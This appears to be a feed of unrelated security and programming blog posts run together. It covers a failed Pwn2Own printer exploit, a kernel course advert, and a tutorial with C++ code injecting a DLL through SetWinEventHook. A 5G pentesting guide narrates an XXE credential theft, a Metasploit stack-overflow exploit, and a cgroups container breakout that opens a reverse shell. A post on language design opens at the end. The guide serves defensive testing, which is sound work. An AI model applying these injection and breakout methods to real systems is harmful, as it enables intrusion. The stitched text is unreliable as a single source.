Pwn2Own requires exploits to work against the latest firmware versions at the time of the competition. During the testing and exploit development stage, the printer was updated using the firmware update option exposed directly through the printer’s on-screen menu, which appeared to update the firmware to the latest version.
Competition Day
Each entry in the competition gets three attempts to exploit the device. Unfortunately, each of our attempts failed in unexpected ways. The arbitrary free vulnerability was being triggered, however there was no connection made back to retrieve the image to show on the printer’s screen. After talking to the ZDI team about what may have gone wrong, they asked about which firmware version was being targeted. This highlighted that our version was older, even though the printer clearly stated we had the latest firmware version.
The Issue
It turns out that if the printer is updated through the on-screen menu then Canon will serve an older firmware version, whereas if the printer is updated through the desktop software (provided by Canon on their website) a later firmware version will be sent to the printer. This led to a mismatch in the exploit between the addresses used to call certain functions, and the addresses of those functions in the later firmware. Overall this led to the shellcode not being able to make a connection back to the attacking machine and therefore the exploit attempts failing during the timeframe of the competition.
Conclusion
Although we were not able to exploit this fully during Pwn2Own, this would be possible with additional time using the correct firmware version. At the time of writing this zero-day vulnerability remains unpatched, and therefore only high-level details have been included within this article. Once vendor disclosure is complete and an effective patch available publicly, LRQA Nettitude will publish a full technical walkthrough in a follow up post.
It’s been a while since I have taught a public class. I am happy to launch a new class that combines Windows Kernel Programming and Advanced Windows Kernel Programming into a 6-day (48 hours) masterclass. The full syllabus can be found here.
For those who have attended the Windows Kernel Programming class, and wish to capture the more “advanced” stuff, I offer one of two options:
Join the second part (3 days) of the training, at 60% of the entire course cost.
Register for the entire course with a 20% discount, and get the free recorded course.
The course is planned to stretch from mid-December to late-January, in 4-hour chunks to make it easier to combine with other activities and also have the time to do lab exercises (very important for truly understanding the material). Yes, I know christmas is in the middle there, I’ll keep the last week of December free
The course will be conducted remotely using MS Teams or similar.
Dates and times (not final, but unlikely to change much, if at all):
Dec 2023: 12, 14, 19, 21: 12pm-4pm EST (9am-1pm PST)
Jan 2024: 2, 4, 9, 11, 16, 18, 23, 25: 12pm-4pm EST (9am-1pm PST)
Training cost:
Early bird (until Nov 22): 1150 USD
After Nov 22: 1450 USD
If you’d like to register, please write to [email protected] with your name, company name (if any), and time zone. If you have any question, use the same email or DM me on X (Twitter) or Linkedin.
Many developers and researcher are faimilar with the SetWindowsHookExAPI that provides ways to intercept certain operations related to user interface, such as messages targetting windows. Most of these hooks can be set on a specific thread, or all threads attached to the current desktop. A short video showing how to use this API can be found here. One of the options is to inject a DLL to the target process(es) that is invoked inline to process the relevant events.
There is another mechanism, less known, that provides various events that relate to UI, that can similarly be processed by a callback. This can be attached to a specific thread or process, or to all processes that have threads attached to the current desktop. The API in question is SetWinEventHook:
The function allows invoking a callback (pfnWinEventProc) when an event occurs. eventMin and eventMax provide a simple way to filter events. If all events are needed, EVENT_MIN and EVENT_MAX can be used to cover every possible event. The module is needed if the function is inside a DLL, so that hmodWinEventProc is the module handle loaded into the calling process. The DLL will automatically be loaded into target process(es) as needed, very similar to the way SetWindowsHookEx works.
idProcess and idThread allow targetting a specific thread, a specific process, or all processes in the current desktop (if both IDs are zero). Targetting all processes is possible even without a DLL. In that case, the event information is marshalled back to the caller’s process and invoked there. This does require to pass the WINEVENT_OUTOFCONTEXT flag to indicate this requirement. The following example shows how to install such event monitoring for all processes/threads in the current desktop:
The last two flags indicate that events from the caller’s process should not be reported. Notice the weird-looking GetMessage call – it’s required for the event handler to be called. The weird part is that a MSG structure is not needed, contrary to the function’s SAL that requires a non-NULL pointer.
The event handler itself can do anything, however, the information provided is fundamentally different than SetWindowsHookEx callbacks. For example, there is no way to “change” anything – it’s just notifying about things that already happended. These events are related to accessibility and are not directly related to windows messaging. Here is the event handler prototype:
void CALLBACK OnEvent(HWINEVENTHOOK hWinEventHook, DWORD event,
HWND hwnd, LONG idObject, LONG idChild, DWORD eventTid, DWORD time);
event is the event being reported. Various such events are defined in WinUser.h and there are many values that can be used by third paries and OEMs. It’s worthwile checking the header file because every Microsoft-defined event has details as to when such an event is raised, and the meaning of idObject, idChild and hwnd for that event. eventTid is the thread ID from which the event originated. hwnd is typically the window or constrol associated with the event (if any) – some events are general enough so that no hwnd is provided.
We can get more information on the object that is associated with the event by tapping into the accessibility API. Accessibility objects implement the IAccessibleCOM interface at least, but may implement other interfaces as well. To get an IAccesible pointer from an event handler, we can use AccessibleObjectFromEvent:
I’ve included <atlbase.h> to get the ATL client side support (smart pointers and COM type wrappers). Other APIs that can bring an IAccessible in other contexts include AccessibleObjectFromPointand AccessibleObjectFromWindow.
Note that you must also include <oleacc.h> and link with oleacc.lib.
IAccessible has quite a few methods and properties, the simplest of which is Name that is mandatory for implementors to provide:
Refer to the documentation for other members of IAccessible. We can also get the details of the process associated with the event by going through the window handle or the thread ID and retrieving the executable name. Here is an example with a window handle:
GetWindowThreadProcessIdretrieves the process ID (and thread ID) associated with a window handle. We could go with the given thread ID – call OpenThread and then GetProcessIdOfThread. The interested reader is welcome to try this approach to retrieve the process ID. Here is the full event handler for this example dumping all using printf:
EventNameToString is a little helper converting some event IDs to names. If you run this code (SimpleWinEventHook project), you’ll see lots of output, because one of the reported events is EVENT_OBJECT_LOCATIONCHANGE that is raised (among other reasons) when the mouse cursor position changes:
Instead of getting events on the SetWinEventHook caller’s thread, a DLL can be injected. Such a DLL must export the event handler so that the process setting up the handler can locate the function with GetProcAddress.
As an example, I created a simple DLL that implements the event handler similarly to the previous example (without the process name) like so:
Note the function is exported. The code uses printf, but there is no guarantee that a target process has a console to use. The DllMain function creates such a console and attached the standard output handle to it (otherwise printf wouldn’t have an output handle, since the process wasn’t bootstraped with a console):
HANDLE hConsole;
BOOL APIENTRY DllMain(HMODULE hModule, DWORD reason, PVOID lpReserved) {
switch (reason) {
case DLL_PROCESS_DETACH:
if (hConsole) // be nice
::CloseHandle(hConsole);
break;
case DLL_PROCESS_ATTACH:
if (::AllocConsole()) {
auto hConsole = ::CreateFile(L"CONOUT$", GENERIC_WRITE,
0, nullptr, OPEN_EXISTING, 0, nullptr);
if (hConsole == INVALID_HANDLE_VALUE)
return FALSE;
::SetStdHandle(STD_OUTPUT_HANDLE, hConsole);
}
break;
}
return TRUE;
}
The injector process (WinHookInject project) first grabs a target process ID (if any):
int main(int argc, const char* argv[]) {
DWORD pid = argc < 2 ? 0 : atoi(argv[1]);
if (pid == 0) {
printf("Warning: injecting to potentially processes with threads connected to the current desktop.\n");
printf("Continue? (y/n) ");
char ans[3];
gets_s(ans);
if (tolower(ans[0]) != 'y')
return 0;
}
The warning is shown of no PID is provided, because creating consoles for certain processes could wreak havoc. If you do want to inject a DLL to all processes on the desktop, avoid creating consoles.
Once we have a target process (or not), we need to load the DLL (hardcoded for simplicity) and grab the exported event handler function:
auto hLib = ::LoadLibrary(L"Injected.Dll");
if (!hLib) {
printf("DLL not found!\n");
return 1;
}
auto OnEvent = (WINEVENTPROC)::GetProcAddress(hLib, "OnEvent");
if (!OnEvent) {
printf("Event handler not found!\n");
return 1;
}
The final step is to register the handler. If you’re targetting all processes, you’re better off limiting the events you’re interested in, especially the noisy ones. If you just want a DLL injected and you don’t care about any events, select a range that has no events and then call a relevant function to force the DLL to be loaded into the target process(es). I’ll let the interested reader figure these things out.
Note the arguments include the DLL module, the handler address, and the flag WINEVENT_INCONTEXT. Here is some output when using this DLL on a Notepad instance. A console is created the first time Notepad causes an event to be raised:
To ensure security of new 5G telecom networks, NCC Group has been providing guidance, conducting code reviews, red team engagements and pentesting 5G standalone and non-standalone networks since 2019. As with any network various attackers are motivated by different reasons. An attacker could be motivated to either gain information about subscribers on an operator’s network by targeting signalling, accessing the customers private data such as billing records, taking control over the management network or taking down the network. In most cases, the main avenue of attack is via the management layer into the core network – either utilising the operator’s support personnel or via the 3rd party vendor. In all cases attacking a 5G network will take a number of weeks or months, with the main group of attackers being Advanced Persistent Threat (APT) groups. Many governments around the world including the UK government are legislating and demanding operators and vendors reduce telecoms security gaps to ensure a resilient 5G network.
But many operators are unclear on the typical threats and how they could affect their business or if they do at all. Many companies are understandably investing significant time and effort into testing and reviewing threats to make sure they adhere to the compliance requirements.
Here, we aim to cover some of the main issues we have discovered during our pentesting and consultancy engagements with clients and explain not only what they are but how likely the threat is to disrupt the 5G network.
Background
Any typical 5G network deployment be it a Non Standalone (NSA) or Standalone (SA) core, can have various security threats or risks associated with it. These threats can be exploited by either known (i.e. default credentials) or unknown vulnerabilities (i.e. zero day). Primarily the main focus of any attack is via the existing core management network, be it via a malicious insider or an attacker who has leveraged access to a suitably high level administrator account or utilising default credentials. We have seen this first hand with red teaming attacks against various operators. Secondary attack vectors are via insecure remote sites hosting RAN infrastructure, which in turn allow access to the core network utilising the management network. Various mechanisms (i.e. firewalls, IDS etc) are put in place to manage these risks but vulnerable networks and systems have to be tested thoroughly to limit attacks. Having a good understanding of the 5G network topology and associated risks/threats is key and NCC Group has the necessary experience and knowledge to scope and deliver this testing.
Typical perceived threats and severity if compromised are illustrated below. The high risk vector is via the corporate and vendor estate, medium risk vectors via the external internet and rogue operators and low risk vector via the RAN edge nodes. This factors in ease of access plus the degree of severity should an attacker leverage access. For example, if an attacker was to gain access to the corporate network and suitable credentials to access the cloud network equipment running the 5G network, that would have a high level impact if a DoS attack was conducted. This is opposed to an attacker leveraging access to a RAN edge node to conduct a DoS attack, where the exposed risks would be limited to the cell site in question.
“Attack scenarios against a typical 4G/5G mobile network”
So a bit of background on 5G. A 5G NSA network consists of a 5G OpenRAN deployment or a gNodeB utilising a 4G LTE core. A 5G StandAlone (SA) network consists of a 5G RAN (Radio Access Network) plus a 5G core only. Within an NSA deployment, a secondary 5G carrier is provided in addition to the primary 4G carrier. A 5G NSA user equipment (UE) device connects first to the 4G carrier before also connecting to the secondary 5G carrier. The 4G anchor carrier is used for control plane signalling while the 5G carrier is used for high-speed data plane traffic. This approach has been used for the majority of commercial 5G network deployments to date. It provides improved data rates while leveraging existing 4G infrastructure. The main benefits of 5G NSA are an operator can build out a 5G network on top of their existing 4G infrastructure instead of investing in a new, costly 5G core, the NSA network uses 4G infrastructure which operators are already familiar with and deployment of a 5G network can be quicker by using the existing infrastructure. A 5G SA network helps reduce latency, improves network performance and has centrally controlling network management functions. The 5G SA can deliver new essential 5G services such as network slicing, allowing multiple tenants or networks to exist separate from each other on the same physical infrastructure. While services like smart meters require security, low power and high reliability are more forgiving with respect to latency, others like driver-less cars may need ultra-low latency (URLLC) and high data speeds. Network slicing in 5G supports these diverse services and facilitates the efficient reassignment of resources from one virtual network slice to another. However, the main disadvantage of implementing a 5G SA network is the cost to implement and training of staff to learn and configure correctly all parts of the new 5G SA core infrastructure.
A OpenRAN network allows deployment of a Radio Access Network (RAN) with vendor neutral hardware or software. The interfaces linking components use open interface specifications between the components (eg RU/DU/CU) plus with different architecture options. A Radio Unit (RU) is used to handle the radio link and antenna connectivity, a Distributed unit (DU) is used to handle the baseband protocols and interconnections to the Centralised Unit (CU). The architecture options include RAN with just Radio Units (RU) and Base Band units (BBU), or split between RU,DU,CU. Normally the Radio Unit is a physical amplifier device connected over a fibre or coaxial link to a DU component that is normally virtualised. A CU component is normally located back in a secure datacentre or exchange and provides the eNodeB/gNodeB connectivity into the core. In most engagements we have seen the use of Kubernetes running DU/CU pods as docker containers on primarily Dell hardware, with a software defined network layer linking into the 5G core.
In 5G a user identity (i.e. IMSI) is never sent over the air in the clear. On the RAN/edge datacentre the control and user planes are encrypted over air and on the wire (i.e. IPSEC), with 5G core utilising encrypted and authenticated signalling traffic. The 5G network components have externally and internally exposed HTTP2 Service Based Interface (SBI) APIs and provide access directly to the 5G core components for management, logging and monitoring. Usually the SBI interface is secured using TLS client and server certificates. The network can now support different tenants by implementing network slices, with the Software Defined Networking (SDN) layer isolating network domains for different users.
So what are the main security threats?
Shown below is a high level overview of a 5G network with a summary of threats. A radio unit front end containing the gNodeB (i.e. basestation) handles interconnects to the user equipment (UE). A RU/DU/CU together form the gNodeB. The midhaul (i.e. Distributed Unit) handles the baseband layer to the RU over the fronthaul to the midhaul Centralised Unit (CU). The DU does not have any access to customer communications as it may be deployed in unsupervised sites. The CU and Non-3GPP Inter Working Function (N3IWF), which terminates the Access Stratum (AS) security, will be deployed in sites with more restricted access. The DU and CU components can be collocated or separate, usually running as virtualised components within a cluster on standard servers. To support low latency applications, Multi-Access Edge computing (MEC) servers are now being developed to reduce network congestion and application latency to users by pushing the computing resources, including storage, to the edge of the network collocating them with the front RF equipment. The MEC offers application developers and content providers cloud computing capabilities and an IT service environment at the edge of the external data network to provide processing capacity for high demand streaming applications like virtual reality games as well as low latency processing for driverless cars. All links are connected over Nx links. The main threats against the DU/CU/MEC components are physical attacks against the infrastructure either to cause damage (ie arson) or to compromise the operating system to glean information about users on the RAN signalling plane. In some cases, attacking the core via these components by compromising management platforms is also possible. Targeting the MEC by a poorly configured CI/CD pipeline and the ingest of malicious code could also be a threat.
The N1/N2 link carrying the NAS protocol provides mobility management and session management between the User equipment (UE) and Access and Mobility Management Function (AMF). It is carried over the RRC protocol to/from the UE. A User Plane Function (UPF) is used as a router of user data connections. The Core Network consists of an AMF, a gateway to the core network, which talks to the AUSF/UDM to authenticate the handset with the network, plus the network also authenticates using a public key with the handset. In the core network all components including a lot of legacy 4G components are now virtualised, running as Kubernetes pods, with worker nodes running on either custom cloud environment or an opensource instance like Openstack. Targeting the 5G NFVI or mobile core cloud via the corporate access is a likely attack vector, either disrupting the service by a DoS attack or acquiring billing data. Similar signalling attacks as in 4G are now prevalent in 5G, due to the same 4G components and associated protocols (ie. SS7, DIAMETER, GTP) being collocated with 5G components, utilising the legacy 4G network to provide service for the 5G network. Within 5G, HTTP/2 SBI interfaces are now in use between the core components (ie AMF/UPF etc), however due to no or poor encryption it is still possible to either view this traffic or query APIs directly. The diagram below illustrates the various threats against a typical 5G deployment. A full more compromise hiearchy of threats are detailed within the Mitre FiGHT attack framework.
“Threats against a typical 5G network”
Reducing the vulnerabilities will decrease the risks and threats an operator will face. However, there is a fine line between testing time and finding vulnerabilities, and we can never guarantee we have found all the issues with a component. When scoping pentesting assessments, we always start with the edge and work our way into the centre of the network, trying to peel away the layers of functionality to expose potential security gaps. The same testing methodology applies to any network, but detailed below are some of the key points that we cover when brought into consult on 5G network builds.
Segment, restrict and deny all
Simple idea – if an attacker cannot see the service or endpoint then they cannot leverage access to it. A segmented network can improve network performance by containing specific traffic only to the parts of the network that need to see it. It can help to reduce attack surface by limiting lateral movement and preventing an attack from spreading. For example, segmentation ensures malware in one section does not affect systems in another. Segmentation reduces the number of in-scope systems, thereby limiting costs associated with regulatory compliance. However, we still see poor segmentation during engagements, where it was possible to directly connect to management components from the corporate operator network. Implementing VLANs to segment a 5G network is down to the security team and network architects. When considering a network architecture, segmenting the management network from signalling and user data traffic is key. Limiting access to the 5G core, NFVI services and exposed management to a small set of IP ranges using robust firewall rules with an implicit “deny all” statement is required. The Operations Support System (OSS) and Business Support Systems (BSS) are instrumental in managing the network but if not properly segmented from the corporate network can allow an unauthenticated attacker to leverage access to the entire 5G core network. Implementing robust role based access controls and multi-factor access controls to these applications is key, with suitably hardened Privileged Access Workstations (PAW) in place, with access closely monitored. Do not implement a secure 5G core but then allow all 3rd party vendors access to the entire network. Limit access using the principle of least privilege – should vendor A have access by default to vendor B’s management system? The answer is a clear no.
Limit access to the underlying network switches and routers – be sure to review the configuration of the devices and review the firmware versions. During recent 5G pentesting we have discovered poor default passwords for privileged accounts still in use, allowing access to network components, plus even end of support switch and router firmware. If an attacker was able to leverage access to the underlying network components any virtualised cloud network could be simply removed from the rest of the enterprise network. Within the new 5G network, software-defined networking (SDN) is used to provide greater network automation and programmability through the use of a centralised controller. However, the SDN controller provides a single point of failure and must have robust security policies in place to protect it. Check the configuration of the SDN controller software. Perhaps it is a java application with known vulnerabilities. Or is there an unauthenticated northbound REST API exposed to everyone in the enterprise network? Has the SDN controller OS not been hardened – perhaps no account lockout policy and default/weak SSH credentials used?
In short follow a zero trust principle when designing 5G network infrastructure.
Secure the exposed management edge
An attacker will likely enable access to the corporate network first before horizontally pivoting into the enterprise network via a jumpbox. So secure any services supplying access to the 5G core either at the NFVI application layer such as hardware running the cloud instance, the exposed OSS/BSS web applications or any interconnects (i.e. N1/N2 NAS) back to the core. Limit access to the exposed web applications with strong Role Based Access Controls (RBAC) and monitor access. Use a centralised access management platform (i.e. CyberARK) to control and police access to the OSS/BSS platforms. If you have to expose the cloud hardware processing layer to users (i.e. Dell iDRAC/HP iLO), don’t use default credentials or limit the recovery of remote password hashes. Exposing these underlying hardware control layers to multiple users due to poor segmentation could lead to an attacker conducting a DoS attack by simply turning off servers within the cluster and locking administrators out of the platforms used to manage services.
The myriad of exposed web APIs used for monitoring or control are also a vector for attack. During a recent engagement we discovered an XML External Entity Injection (XXE) vulnerability within an exposed management API and it was possible for an authenticated low privileged attacker to use a vulnerability in the configuration of the XML processor to read any file on the host system.
It was possible to send crafted payloads to the endpoint OSS application located at https://10.1.2.3/oss/conf/ and trigger this vulnerability, which would allow an attacker to:
Read the filesystem (including listing directories), which ended in getting a valid user to log into the server running the API alongside the credentials to successfully log into the SSH service of the mentioned machine.
Trigger Server Side Request forgery.
The resulting authenticated XXE request and response is illustrated below:
Using this XXE vulnerability, it was possible to read a properties file and recover LDAP credential information and then SSH directly into the host running the API server. In this particular case, once on the host running the containerised web application, the user could read all encrypted password hashes that were stored on the host, utilising the same decryption process and poorly stored key values that were used to encrypt the hashes. The same password was used for the root account and allowed for trivial privileged escalation to root. With the root access to the running API server, which in turn was a docker container running as a Kubernetes pod, it was possible to leverage a vulnerability with the Kubernetes configuration to compromise the container and escalate privileges to the underlying cluster worker node host. To prevent this type of escalation a defense in depth approach is paramount on any Linux host plus on any containers. More on this below.
Implement exploit mitigation measures on binaries
If you expose a service externally be sure to check it is compiled with exploit mitigation measures. Exploitation can be significantly simplified due to the manner in which any service/binary has been built. If a binary has an executable stack, and lacks any modern exploit mitigations such as ASLR, NX, stack cookies, hardened C functions, etc, then an attacker can utilise any issues they might find such as a stack buffer overflow, to get remote code execution (RCE) on the host. This was discovered whilst testing a 5G instance and an exposed sensitive encrypted and proprietary service. This service was exposed externally to the enterprise network, and after a brief analysis showed that it was likely a high risk process due to –
• It was exposed on all network interfaces, making it reachable across the network • It ran as the root user • It was built with an executable stack, and no exploit mitigations • It used unsafe functions such as memcpy, strcat, system, popen etc.
The service took a simple encrypted stream of data that was easily decrypt-able into a configuration message. Analysis of the message/data stream showed an issue with how the buffer data was stored and it was possible to trigger a memory corruption via a stack buffer overflow. After decompiling the binary using Ghidra, it was clear one important value was not used as an input to the function processing a certain string of data making up the configuration message – the size of the buffer used to store the parts of the string. Many of the instances where the function was used were safe due to the size and location of the target buffers. However, one of the elements of the message string was split into 12 parts, the first of which was stored in a short buffer (20 bytes in length) that was located at the end of the stack frame. Due to its length it was possible to overwrite data that was adjacent to the buffer, and due to the buffer’s location, this was the saved instruction pointer. When the function completed, the saved instruction pointer was used to determine where to continue execution. As the attacker could control this value they could take control over the process’s execution flow.
Knowing how to crash the stack it was possible using Metasploit to determine the offset of the instruction pointer and to determine how much data could be written to the stack. As the stack was executable it was straightforward to find a ROP gadget that would perform the command ‘JMP ESP’. An initial 100 byte payload was generated using Metasploit (pattern_create.rb). This was used to find the offset to over write the instruction pointer, using the Metasploit pattern_offset.rb script. The shellcode was generated by Metasploit and simply created a remote listener on port 5600. The shellcode was written to the stack after the bytes that control the instruction pointer.
To find and generate suitable exploit code took around 5-10 days work and would require an attacker with good reverse engineering skills. This service was running as root on the 5G virtualised network component, and due to the virtualised component accesses within the 5G network, could have been leveraged by attacker to compromise all other components. During this review the AFL fuzzer was used to determine any other locations within the input stream that could potentially cause a crash. A number of crashes were found revealing multiple issues with the binary.
“Running AFL fuzzer against the target binary”
To illustrate this issue further please read our blog posts Exploit the Fuzz – Exploiting Vulnerabilities in 5G Core Networks. In this particular opensource case, exposing “external” protocols and associated services like the UPF component on a remotely hosted server, not directly within in the 5G core could be leveraged by attacker to compromise a server (ie SMF) within the 5G core. It is important to bear this in mind when deploying equipment out to the end of the network. Physical access to the component, even when within a roadside cabinet or semi-secure location such as an exchange is possible, allowing an attacker to leverage access to the 5G core via a not so closely monitored signalling or data plane service. This is more prevalent now with the deployment of OpenRAN components, where multiple services (RU,DU,CU) are now potentially exposed.
Secure the virtualised cloud layer
All 5G core run on a virtualised cloud system being a custom built environment or from a separate provider such as VMWare. The main question is can an attacker break out of one container or pod to compromise other containers or potentially other clusters? It might even be possible for an attack to exploit the underlying hypervisor infrastructure if suitably positioned. There are multiple capabilities assigned to a running pod/container – privileged containers, hostpid, sysadmin, docker.sock, hostpath, hostnetwork – that could be overly permissive so allowing an attacker to leverage a feature to mount the underlying host cluster file system or to take full control over the Kubernetes host. We have also seen issues with kernel patching with a kernel privileged escalation vulnerability leveraged to breakout of a container.
During recent testing, applying security controls on the deployment of pods in the cluster were not managed by an admission controller. This meant that privileged containers, containers with the node file system mounted, containers running as root users, and containers with host facilities, could be deployed. This would enable any cluster user or principal with pod deployment privileges to compromise the cluster, the workloads, the nodes, and potentially gain access to the wider 5G environment.
The risk to an operator is that any developer with deployment privileges, even to a single namespace, can compromise the underlying node and then access all containers running on that node – which may be from other namespaces they do not have direct privileges for, breaking the separation of role model in use.
Leveraging a vulnerability such as the previous XXE issue or brute forcing SSH login credentials to a Docker container running with overly permissive capabilities has been leveraged on various engagements and is illustrated below.
“Container breakout via initial XXE vulnerability”
As mentioned it was possible to recover ssh credentials with a XXE vulnerability. Utilising the SSH access an escalating to root permissions on the container, it was possible to abuse a known issue with cgroups to perform privilege escalation and compromise the nodes and cluster from an unprivileged container. The Linux kernel does not check that the process setting the cgroups release_agent file has correct administrative privileges – the CAP_SYS_ADMIN capability in the root namespace , and so an unprivileged container that can create a new namespace with a fake CAP_SYS_ADMIN capability through unshare, could force the kernel to execute arbitrary commands when a process completed.
It was possible to enter a namespace with CAP_SYS_ADMIN privileges, and use the notify_on_release feature of cgroups, that did not differentiate between root namespace CAP_SYS_ADMIN and user namespace CAP_SYS_ADMIN, to execute a shell script with root privileges on the underlying host. A syscall breakout was used to execute a reverse shell payload with cluster admin privileges on the underlying cluster host. This is shown below:
“Container breakout utilising cgroups”
Once a shell was created on the underlying kubernetes cluster host, it was then possible to SSH directly to the RAN cluster due to credentials seen in backup files and exploit any basestation equipment. It was also possible to leverage weak security controls on the deployment of pods in the cluster since there was no admission controller. As this exploited cluster user had pod deployment privileges, it was possible to deploy a manifest specifying a master node for the pod to be deployed to, the access gained was root privileges on a master node. This highly privileged access enabled compromise of the whole cluster through gaining cluster administer privileges from a kubeconfig file located on the node filesystem.
As a proof of concept attack, the following deployment specification can be used to target the master node by chroot’ing to the underlying host :
“Deploying a bad pod to gain access to master node”
With the kubeconfig file from the master node it is then possible to read all namespaces on the cluster. It would also be possible from the master node to access the underlying hypervisor or virtualisation platform. We have also had in some cases due to discovered credentials, the ability to log directly into the VSphere client and disable hosts.
Strict enforcement of privilege limitations is essential to ensuring that users, containers, and services cannot bridge the containerisation layers of container, namespace, cluster, node, and hosting service. It should be noted that if only a small number of principals have access to a cluster, and they all require cluster administration privileges then, a cluster admin could likely modify any admission controller policies. However, best practice is to implement business policies and enforce the blocking of containers with weak security controls. Equally, if more roles are included with the administration model at a later date, then the likelihood of value in implementing admission controllers increases. In short the main recommendation is to ensure appropriate privilege security controls are enforced to prevent deployments having access or the ability to compromise other layers of the orchestration model. Consider implementing limitations to which worker nodes containers can deploy, and insecure manifest configurations can be deployed.
Scan, verify, monitor and patch all images regularly
It is important when deploying virtualised container images to check regularly for any changes to the underlying OS, audit any events such as login events plus patch all critical vulnerabilities as soon as possible. Basic vulnerability management is key – identifying and prevent risks to all the hosts, images and functions. Scanning images before they are deployed should be done by default on a regular interval.
For instance, if a Kubernetes cluster is utilising a Harbor registry, simply enabling vulnerability scanning “Automatically scan images on push” with a suitable tool such as Trivy with a regularly updated set of vulnerabilities will suffice. Even preventing vulnerable images from running is possible for images with a certain severity. Implement signed images or content trust also gives you the ability to verify both the integrity and the publisher of all the data received from a registry over any channel.
“Setting harbor to automatically scan images”
Enforce with tighter contracts with vendors the need to supply patches to images quicker and verify as much as possible all patches have had no change to the underlying functionality. Enforcing the use of harden Linux OS images is best practice, utilising CIS benchmarks scans to verify OS images have been hardened. This is also important on the underlying cluster hosts. Our recommendation is to move security back to the developer or vendor with a secure Continuous Integration and Continuous Development (CI/CD) pipeline with Open Policy Agent integrations to secure workloads across the Software Development Life Cycle (SDLC). NCC Group conducts regular reviews of CI/CD pipelines and can help you understand the issues. Please check out 10 real world stories of how we’ve compromised ci/cd pipelines for further details.
If possible get a software build of materials (SBOM) from vendors. SBOM is an industry best practice part of secure software development that enhances the understanding of the upstream software supply chain, so that vulnerability notifications and updates can be properly and safely handled across the installed customer base. The SBOM documents proprietary and third-party software, including commercial and free and open source software (FOSS), used in software products. The SBOM should be maintained and used by the software supplier and stored and viewed by the network operator. Operators should be periodically checking against known vulnerability databases to identify potential risk. However, the level of risk for a vulnerability should be determined by the software vendor and operator with consideration of the software product, use case, and network environment.
Once an image is running, verifying the running services is key with some kind of runtime defences. This will entail implementing strong auditing utilising auditd and syslog to monitor kernel, process and access logs. We have seen no use of this service plus no use of any antivirus. Securing containers with Seccomp and either AppArmor or SELinux would be enough to prevent container escape. Taking all the logging data into a suitable active defence engine could allow for more predictive and threat-based active protection for running containers. Predictive protection could include capabilities like determining when a container runs a process not included in the origin image or creates an unexpected network socket. Threat-based protection includes capabilities like detecting when malware is added to a container or when a container connects to a botnet. Utilising a machine learning model to create a model for each running container in the cluster is highly recommended. Applied intelligence used for monitoring log data is key for any threat prevention, aiding in the SOC identifying quickly key 5G attack vectors.
Implement 5G security functions
Previous generations of cellular networks failed on providing confidentiality/integrity protection on some pre-authentication signalling messages, allowing attackers to exploit multiple vulnerabilities such as IMSI sniffing or downgrade attacks to 5G. The 5G standard facilitates a base level of security with various security features. However, we have seen during engagements these are not enabled.
The 5G network uses data encryption and integrity protection mechanisms to safeguard data transmitted by the enterprise, prevent information leakage and enhance data security for the enterprise. Not implementing these will compromise the confidentiality, integrity and availability (CIA).
5G introduces novel protection mechanisms specifically designed for signalling and user data. 5G security controls outlined in 3GPP Release 15 include:
• Subscriber permanent identifier (SUPI) – a unique identifier for the subscriber • Dual authentication and key agreement (AKA) • Anchor key is used to identify and authenticate UE. The key is used to create secure access throughout the 5G infrastructure • X509 certificates and PKI are used to protect various non-UE devices • Encryption keys are used to demonstrate the integrity of signalling data • Authentication when moving from 3GPP to non-3GPP networks • Security anchor function (SEAF) allows reauthentication of the UE when it moves between different network access points • The home network carries out the original authentication based on the home profile (home control) • Encryption keys will be based on IP network protocols and IPSec • Security edge protection proxy (SEPP) protects the home network edge • 5G separates control and data plane traffic
Besides increasing the length of the key algorithms (to 256-bit expected for future 3GPP releases), 5G forces mandatory integrity support of the user plane, and extends confidentiality and integrity protection to the initial NAS messages. The table below summarises in various columns the standard requirements in terms of confidentiality and integrity protection as defined in the 3GPP specs. 5G also secures the UE network capabilities, a field within the initial NAS message, which is used to allow UEs to report to the AMF about the supported integrity and encryption algorithms in the initial NAS message.
In general there has been an increase in the number of security features in 5G to address issues found with the legacy 2G, 3G and 4G network deployments and various published exploits. These have been included within the different 3GPP specifications and adopted by the various vendors. It should be noted that a lot of the security features are optional and the implementation of these is down to the operator rather than the vendor.
The only security features that are defined as mandatory within the 5G standards are integrity checking of the RRC/NAS signalling plane and on the IPX interface the mandatory use of a Security Edge Protection Proxy (SEPP). The SUPI encryption is optional but in the UK this is required due to GDPR.
“Table illustrating various 4G / 5G security functions”
As shown, the user plane integrity protection is still optional so still in theory vulnerable to attack such as malicious redirect of traffic using a DNS response. Some providers now by default turn on the new integrity protection feature for the user plane and prevent an attacker forcing the network to use a less secure algorithm. In 4G, a series of GRX firewalls are in place to limit attacks via the IPX network but due to the use of HTTPS in 5G control messages a new SEPP device is mandated to allow matching of control and user plane sessions.
By collecting 5G signalling traffic it is possible to check implementations and analyse the vulnerabilities. NCC Group conducts these assessments and advises clients on implementing various optional security features either related to 5G or with other legacy systems such as enabling A5/4 algorithm on GSM networks. This issue is illustrated clearly within the paper European 5G Security in the Wild: Reality versus Expectations. This paper highlights the issues with no concealment of permanent identifiers and the fact it was possible to capture the permanent IMSI and IMEI values, which are sent without protection within the NAS Identity Response message. Issues with the temporary identifier and GUTI refresh have also been observed. After receiving the NAS Attach Accept and RRC Connection Request messages, the freshness of m-TMSI value was not changed, only changing during a Registration procedure. This would allow TMSI tracking and possible geolocation of 5G user handsets.
As 5G networks become more mature and deployments progress to full 5G SA deployments, it is likely issues affecting the network will be addressed. However, it is important to implement and test these new security features as soon as possible to prevent a compromise.
Summary
The 5G network is a complex environment, requiring methodical comprehensive reviews to secure the entire stack. Often a company may lack the time, specialist security knowledge, and people needed to secure their network. Fundamentally, a 5G network must be configured properly, robustly tested and security features enabled.
As seen from above, most compromises have the following root causes or can be traced back to:
• Lack of segmentation and segregation • Default configurations • Over permissive permissions and roles • Poor patching • Lack of security controls
Ever since I realized BASIC wasn’t the only living programming language, I thought about writing my own. Who wouldn’t? If you’re a developer, surely this idea popped into your mind at some point. No matter how much you love a particular programming language, you always have some ideas for improvement or even removal of annoying features.
The post assumes you have some background in compilers, and understand concepts like tokenizing (scanning), parsing, and Abstract Syntax Trees (ASTs)
Obviously, writing a programming language is not for the faint of heart. Even before you set out to implement your language, you have to design it first. Or maybe you have some fundamental ideas that would make your language unique, and you may decide to flesh out the details while you’re implementing it.
A new programming language does not have to be “general-purpose” – that is, it could be a “domain specific language” (DSL), which means it’s best suited for certain domain(s) or tasks. This makes your life (usually) at least somewhat easier; in addition, you’ll be unlikely to compete with the gazillion general-purpose languages out there. Still, a general-purpose language might be your goal.
